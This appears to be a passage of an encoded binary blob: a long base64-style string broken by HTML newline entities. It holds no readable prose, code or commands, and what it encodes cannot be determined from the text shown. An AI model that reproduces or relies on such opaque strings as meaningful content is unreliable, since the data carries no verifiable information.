0yKek6r23cmwC/g1cGDgeC9a&#10;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